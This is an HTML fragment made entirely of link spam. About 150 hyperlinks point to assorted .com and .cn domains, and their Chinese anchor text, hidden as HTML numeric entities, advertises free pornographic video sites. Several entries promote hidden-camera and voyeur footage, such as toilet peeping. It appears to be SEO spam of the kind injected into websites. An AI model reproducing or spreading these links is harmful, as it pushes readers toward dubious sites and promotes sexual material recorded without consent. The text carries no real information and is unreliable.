<a href="http://ixqcj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x533A;</a>|
<a href="http://surehard.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://101wed.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syiyue.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://whletao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bt516.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://chaoren96.com" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://91bls.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taihumarathon.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://metaboss.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://zybjm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://jngjtz.com" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aiyilucky.cn" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huashenghao.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lmszy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://rong77.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://zbhszm.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://91taoyou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://91btsf.com" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://csgreektwx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://sd3t.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://021ht.cn" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://zuimjh.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://baoxian36.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x7247;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://021ht.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://11xcxc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shangyipai.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://guangguncun.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://xmggt.cn" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zybjm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://chinaexness.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ycgchw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vubb.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zhetuku.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://assz.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://bid7.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://lsyungou.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://china-mpas.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://hfdyzs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://feifantime.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kglsm.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hbjlqc.cn" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gpwz.cn" target="_blank">&#x6027;videos&#x719F;&#x5973;&#x610F;&#x5927;&#x5229;</a>|
<a href="http://ta1.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://btdykj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnseie.com" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://ccssgy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://cai-zi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://mingfuauto.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://540kb.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://023hxg.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://life324.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://haolifamily.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhrose.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://mimister.com" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jiayican.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lijuny.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xnxhbx.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://iqigui.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://njssgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://pangjunxue.com" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://d4y4.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://lolido.com.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://bzagly.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://zblinyang.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://yczct.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://winxigrice.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miushui.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bicom.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://cnbete.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://drscf.com" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://ynrctb.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjsihui.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://fyedm.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://422334.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://jryk.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x7247;</a>|
<a href="http://183ks.com" target="_blank">538&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://zhum13.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x7247;</a>|
<a href="http://q8341.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://d4y4.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://sxxzxx.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://house0561.com" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://minxieku.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ztlights.cn" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wy0599.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://kspingfu.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fszdtd.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xmld.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://whwkd.com" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://xahyedu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://zftdc.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://baidudy8.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://fh5288.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://drscf.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://kmscale.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x8272;&#x5929;&#x9999;&#x533A;&#x522B;10</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://hnzfing.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://hnzklg.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gzltj.cn" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;AV&#x5929;&#x5802;</a>|
<a href="http://xllw168.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://meilala188.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://55ads.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
